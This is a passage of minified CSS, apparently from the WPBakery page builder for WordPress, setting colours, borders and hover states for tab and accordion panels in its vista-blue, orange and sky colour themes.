.vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#75D69C;background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#75D69C;background-color:transparent;color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#75D69C;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#75D69C;background-color:transparent;color:#75D69C}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75D69C}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#69d294;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#75D69C;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75D69C}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a{border-color:#f6b859;background-color:#F7BE68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a{border-color:#f6b859;background-color:#F7BE68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#F7BE68;background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#F7BE68;background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a{border-color:#F7BE68;background-color:transparent;color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#F7BE68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#F7BE68;background-color:transparent;color:#F7BE68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F7BE68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a{background-color:#f6b859;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#F7BE68;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F7BE68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5AA1E3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5AA1E3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern 